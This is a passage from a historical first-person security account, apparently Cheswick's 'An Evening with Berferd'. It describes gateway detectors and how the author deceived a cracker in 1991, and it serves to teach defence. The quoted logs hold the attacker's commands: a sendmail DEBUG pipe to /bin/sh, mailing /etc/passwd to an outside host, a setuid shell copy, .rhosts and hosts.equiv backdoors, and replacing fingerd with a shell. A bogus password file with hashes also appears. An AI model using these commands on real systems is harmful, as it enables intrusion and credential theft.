```
exec 2>/dev/null # ensure that stderr doesn't appear
trap "" 1
/bin/echo
    \phi /bin/echo "Attempt to login to inet with $LOGNAME from $CALLER" |
            upasname=adm /bin/mail ches dangelo &
     \# (notify calling machine's administrator for some machines...)
     # (finger the calling machine...)
) 2>&1 | mail ches dangelo
/bin/echo "/tmp full"
sleep 5 \# I love to make them wait....
/bin/echo "/tmp full"
/bin/echo "/tmp full"
/bin/echo
                       # ... and simulating a busy machine is useful
```
We have to be careful that the caller doesn't see our error messages if we make a mistake in this script. Note that \$CALLER is the name or IP number of the machine on the other end. It is available to the user's environment through modifications to our *telnetd* and *login* programs.

- *SMTP DEBUG:* This command used to provide a couple of trap doors into *sendmail*. All the vendors seemed to clean up this famous hole quite a while ago, but some crackers still try it occasionally. The hole allowed outsiders to execute a shell script as root. When someone tries this on our machine, I receive the text that the cracker wishes to have executed.
- *Finger: Finger* provides a lot of information useful to crackers: account names, when the account was last used, and a few things to try as passwords. Since our corporate policy does not allow us to provide this information, we put in a service that rejects the call after fingering the caller. (Obviously we had to take steps to avoid fingering loops if the finger came from our gateway.) It turns out that we receive about a dozen finger requests per day, and they are mostly legitimate. We now print useful information for general queries, but mail an alarm if someone wants specific information about bogus accounts.
- *Rlogin/rsh:* These commands rely on a notoriously insecure authentication system, which we do not support. But we do mail reports of attempts to use them along with reverse finger information and particulars like the user name and desired command.

Many of these detectors perform a "reverse *finger*" to the calling machine. These *finger*s can often locate the calling user on a busy machine after several probes, and even identify the previous hop on a laundered call.

When a probe appears to have no legitimate purpose, I send a message like the following:

inetfans postmaster@sdsu.edu Yesterday someone from math.sdsu.edu fetched the /etc/passwd file from our FTP directory. The file is not important, but these probes are sometimes performed from stolen accounts. Just thought you'd like to know. Bill Cheswick

This is a typical letter. It is sent to 'inetfans' which consists of the Computer Emergency Response Team (CERT), a log, and some interested parties, plus someone who is likely to care at the offending site.

Many system administrators take these reports quite seriously, especially the military sites. Generally, system administrators are quite cooperative in hunting down these problems. Responses to these letters included apologies (some lengthy), bounced messages, closed accounts, several tighter routers, and silence. When a site seems willingto sponsor repeated cracker activity we consider refusing all packets from them.#### **2. Unfriendly Acts**

We've been running this setup since July 1990. Probe rates go up during college vacations. Our rate may be higher than most, because we are well-known and considered by some to be "The Phone Company."

When a caller fetches the passwd file during a long session, it is not always clear that he has evil intentions. Sometimes they are just checking to see if any transfer will work.

The following log, from 15 Jan 1991, shows decidedly unfriendly activity:

```
19:43:10 smtpd[27466]: <--- 220 inet.att.com SMTP
19:43:14 smtpd[27466]: -------> debug
19:43:14 smtpd[27466]: DEBUG attempt
19:43:14 smtpd[27466]: <--- 200 OK
19:43:25 smtpd[27466]: -------> mail from:</dev/null>
19:43:25 smtpd[27466]: <--- 503 Expecting HELO
19:43:34 smtpd[27466]: -------> helo
19:43:34 smtpd[27466]: HELO from
19:43:34 smtpd[27466]: <--- 250 inet.att.com
19:43:42 smtpd[27466]: -------> mail from: </dev/null>
19:43:42 smtpd[27466]: <--- 250 OK
19:43:59 smtpd[27466]: -------> rcpt to:</dev/ˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆH
19:43:59 smtpd[27466]: <--- 501 Syntax error in recipient name<br>19:44:44 smtpd[27466]: -------> rcpt to:<|sed -e '1,/^$/'d | /bin/sh ; exit 0">
19:44:44 smtpd[27466]: -------> rcpt to:< |sed -e '1,/^$/'d
19:44:44 smtpd[27466]: shell characters: |sed -e '1,/ˆ$/'d | /bin/sh ; exit 0"
19:44:45 smtpd[27466]: <--- 250 OK
19:44:48 smtpd[27466]: -------> data
19:44:48 smtpd[27466]: <--- 354 Start mail input; end with <CRLF>.<CRLF>
19:45:04 smtpd[27466]: <--- 250 OK
19:45:04 smtpd[27466]: /dev/null sent 48 bytes to upas.security
19:45:08 smtpd[27466]: -------> quit
19:45:08 smtpd[27466]: <--- 221 inet.att.com Terminating
19:45:08 smtpd[27466]: finished.
```
This is our log of an SMTP session. These arcane sessions are usually carried out between two mailers. In this case, there was a human at the other end typing (and mistyping) commands to our mail demon. The first thing he tried was the debug command. He must have been surprised when he got the "250 OK" response. The key line is the rcpt to: command entered at 19:44:44. The text within the angled brackets of this command is usually the address of a mail recipient. Here it contains a command line. *Sendmail* used to execute this command line as root when it was in debug mode. The text of the actual mail message (not logged) is piped through

sed -e '1,/ˆ\$/'d | /bin/sh ; exit 0"

which strips off the mail headers and executes the rest of the message as root. The text of the message was mailed to me. Here were two of these probes as I logged them, including a time stamp:

19:45 mail adrian@embezzle.stanford.edu </etc/passwd mail adrian@embezzle.stanford.edu </etc/passwd

He wanted us to mail him a copy of our password file, presumably to run it through a password cracking program. Each of these probes came from a user adrian on EMBEZZLE.STANFORD.EDU. They were overtly hostile, and came within half an hour of the announcement of U.S. air raids on Iraq. I idly wondered if Saddam had hired a cracker or two. I happened to have the spare bogus passwd file in the FTP directory, so I mailed that to him with a return address of root. I also sent the usual letter to Stanford.

The next morning I heard from the folks at Stanford: they knew about it, and were working on the problem. They also said that the account adrian had been stolen.The following Sunday morning I received a letter from France:

```
To: root@research.att.com
Subject: intruder
Date: Sun, 20 Jan 91 15:02:53 +0100
I have just closed an account on my machine
which has been broken by an intruder coming from embezzle.stanford.edu. He
(she) has left a file called passwd. The contents are:
------------
>From root@research.att.com Tue Jan 15 18:49:13 1991
Received: from research.att.com by embezzle.Stanford.EDU (5.61/4.7);
Tue, 15 Jan 91 18:49:12 -0800
Message-Id: <9101160249.AA26092@embezzle.Stanford.EDU>
From: root@research.att.com
Date: Tue, 15 Jan 91 21:48 EST
To: adrian@embezzle.stanford.edu
Root: mgajqD9nOAVDw:0:2:0000-Admin(0000):/:
Daemon: *:1:1:0000-Admin(0000):/:
Bin: *:2:2:0000-Admin(0000):/bin:
Sys: *:3:3:0000-Admin(0000):/usr/v9/src:
Adm: *:4:4:0000-Admin(0000):/usr/adm:
Uucp: *:5:5:0000-uucp(0000):/usr/lib/uucp:
Nuucp: *:10:10:0000-uucp(0000):/usr/spool/uucppublic:/usr/lib/uucp/uucico
Ftp: anonymous:71:14:file transfer:/:no soap
Ches: j2PPWsiVal..Q:200:1:me:/u/ches:/bin/sh
Dmr: a98tVGlT7GiaM:202:1:Dennis:/u/dmr:/bin/sh
Rtm: 5bHD/k5k2mTTs:203:1:Rob:/u/rtm:/bin/sh
Berferd: deJCw4bQcNT3Y:204:1:Fred:/u/berferd:/bin/sh
Td: PXJ.d9CgZ9DmA:206:1:Tom:/u/td:/bin/sh
Status: R
------------
```
Please let me know if you heard of him.

My bogus password file had traveled to France! A configuration error caused our mailer to identify the password text as RFC 822 header lines, and carefully adjusted the format accordingly. The first letter was capitalized, and there was a space added after the first colon on each line.

#### **3. An Evening with Berferd**

On Sunday evening, January 20, I was riveted to CNN like most people. A CNN bureau chief in Jerusalem was casting about for a gas mask. I was quite annoyed when my terminal announced a security event:

22:33 finger attempt on berferd

A couple of minutes later someone used the debug command to submit commands to be executed as root—he wanted our mailer to change our password file!

22:36 echo "beferdd::300:1:maybe Beferd:/:/bin/sh" >>/etc/passwd cp /bin/sh /tmp/shell chmod 4755 /tmp/shell

Again, the connection came from EMBEZZLE.STANFORD.EDU.

What should I do? I didn't want to actually give him an account on our gateway. Why invite trouble? I would have no keystroke logs of his activity, and would have to clean up the whole mess later.

I'd like to string him along a little to see what other things he had in mind. Perhaps I could emulate the operating system by hand. This means that I'd have to teach him that the machine is slow, because I am no match for a MIPS M/120. It also meant that I would have to create a somewhat consistent simulated system, based on some decisions I made up as I went along. I already had one Decision, because he had received a password file:**Decision 1** *Ftp's password file was the real one.*

Here were a couple more:

**Decision 2** *The gateway machine is poorly administered. (After all, it had the DEBUG hole, and the FTP directory should never contain a real password file.)*

**Decision 3** *The gateway machine is terribly slow. It could take* hours*for mail to get through—even overnight!*

So I wanted him to think he had changed our password file, but didn't want to actually let him log in. I could create an account, but make it inoperable. How?

**Decision 4** *The shell doesn't reside in* /bin*, it resides somewhere else.*

This decision was pretty silly, but I had nothing to lose. I whipped up a test account b with a little shell script. It would send me mail when it was called, and had some sleeps in it to slow it down. The caller would see this:

```
RISC/os (inet)
login: b
RISC/os (UMIPS) 4.0 inet
Copyright 1986, MIPS Computer Systems
All Rights Reserved
```
Shell not found

Decision 3 explained why it took about ten minutes for the addition to the password file. I changed the b to beferdd in the real password file. While I was setting this up he tried again:

22:41 echo "bferd ::301:1::/:/bin/sh" >> /etc/passwd

Here's another proposed addition to our password file. He must have put the space in after the login name because the previous command hadn't been "executed" yet, and he remembered the RFC 822 space in the file we sent him. Quite a flexible fellow, actually. He got impatient while I installed the new account:

22:45 talk adrian@embezzle.standˆHford.edu talk adrian@embezzle.stanford.edu

**Decision 5** *We don't have a* talk *command.*

**Decision 6** *Errors are not reported to the invader when the DEBUG hole is used. (I assume this is actually true anyway.) Also, any erroneous commands will abort the script and prevent the processing of further commands in the same script.*

The *talk* request had come from a different machine at Stanford. I notified them in case they didn't know. I checked for Scuds on the TV.

He had chosen to attack the berferd account. This name came from the old Dick Van Dyke show when Jerry Van Dyke called Dick "Berferd" "because he looked like one." It seemed like a good name for our cracker.

There was a flurry of new probes. I guess Berferd didn't have cable TV.

| 22:48 |  |  | Attempt to login to inet with bferd from Tip-QuadA.Stanford.EDU  |
|-------|--|--|------------------------------------------------------------------|
| 22:48 |  |  | Attempt to login to inet with bferd from Tip-QuadA.Stanford.EDU  |
| 22:49 |  |  | Attempt to login to inet with bferd from embezzle.Stanford.EDU   |
| 22:51 |  |  | (Notified Stanford of the use of Tip-QuadA.Stanford.EDU)         |
| 22:51 |  |  | Attempt to login to inet with bferd from embezzle. Stanford. EDU || 22:51 | Attempt to login to inet with bferd from embezzle.Stanford.EDU |
|-------|----------------------------------------------------------------|
| 22:55 | echo "bfrd ::303:1::/tmp:/bin/sh" >> /etc/passwd               |
| 22:57 | (Added bfrd to the real password file.)                        |
| 22:58 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU  |
| 22:58 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU  |
| 23:05 | echo "36.92.0.205" >/dev/null                                  |
|       | echo "36.92.0.205 embezzle.stanford.edu">>/etc./^H^H^H         |
| 23:06 | Attempt to login to inet with quest from rice-chex.ai.mit.edu  |
| 23:06 | echo $"36.92.0.205$ embezzle.stanford.edu" >> /etc/hosts       |
| 23:08 | echo "embezzle.stanford.edu adrian">>/tmp/.rhosts              |

Apparently he was trying to *rlogin* to our gateway. This requires appropriate entries in some local files. At the time we did not detect attempted *rlogin* commands.

| 23:09 |                                                     |  | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |
|-------|-----------------------------------------------------|--|-----------------------------------------------------------------|
| 23:10 |                                                     |  | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |
| 23:14 | mail adrian@embezzle.stanford.edu < /etc/inetd.conf |  |                                                                 |
|       | ps -aux mail adrian@embezzle.stanford.edu           |  |                                                                 |

Following the presumed failed attempts to *rlogin*, Berferd wanted our inetd.conf file to discover which services we did provide. I didn't want him to see the real one, and it was too much trouble to make one.

**Decision 7** *The gateway computer is not deterministic. (We've always suspected that of computers anyway.)*

23:28 echo "36.92.0.205 embezzle.stanford.edu" >> /etc/hosts echo "embezzle.stanford.edu adrian" >> /tmp/.rhosts ps -aux|mail adrian@embezzle.stanford.edu mail adrian@embezzle.stanford.edu < /etc/inetd.conf

I didn't want him to see a *ps* output either. Fortunately, his Berkeley *ps* command switches wouldn't work on our System V machine.

At this point I called CERT. This was an extended attack, and there ought to be someone at Stanford tracing the call. I didn't realize it would take weeks to get a trace. I wasn't sure exactly what CERT does in these circumstances. Do they call The Feds? Roust a prosecutor? Activate an international phone tap network? What they did was log and monitor everything, and try to get me in touch with a system manager at Stanford. They seem to have a very good list of contacts.

By this time I had numerous windows on my terminal running *tail -f* on various log files. I could monitor Riyadh and all those demons at the same time. The action resumed with FTP:

```
Jan 20 23:36:48 inet ftpd[14437]: <--- 220 inet FTP server
                            (Version 4.265 Fri Feb 2 13:39:38 EST 1990) ready.
Jan 20 23:36:55 inet ftpd[14437]: -------> user bfrdˆM
Jan 20 23:36:55 inet ftpd[14437]: <--- 331 Password required for bfrd.
Jan 20 23:37:06 inet ftpd[14437]: -------> passˆM
Jan 20 23:37:06 inet ftpd[14437]: <--- 500 'PASS': command not understood.
Jan 20 23:37:13 inet ftpd[14437]: -------> passˆM
Jan 20 23:37:13 inet ftpd[14437]: <--- 500 'PASS': command not understood.
Jan 20 23:37:24 inet ftpd[14437]: -------> HELPˆM
Jan 20 23:37:24 inet ftpd[14437]: <--- 214- The following commands are
                            recognized (* =>'s unimplemented).
Jan 20 23:37:24 inet ftpd[14437]: <--- 214 Direct comments to ftp-bugs@inet.
Jan 20 23:37:31 inet ftpd[14437]: -------> QUITˆM
Jan 20 23:37:31 inet ftpd[14437]: <--- 221 Goodbye.
Jan 20 23:37:31 inet ftpd[14437]: Logout, status 0
Jan 20 23:37:31 inet inetd[116]: exit 14437
Jan 20 23:37:41 inet inetd[116]: finger request from 36.92.0.205 pid 14454
Jan 20 23:37:41 inet inetd[116]: exit 14454
23:38 finger attempt on berferd
23:48 echo "36.92.0.205 embezzle.stanford.edu" >> /etc/hosts.equiv<br>23:53 my /usr/etc/fingerd /usr/etc/fingerd.b
          23:53 mv /usr/etc/fingerd /usr/etc/fingerd.b
          cp /bin/sh /usr/etc/fingerd
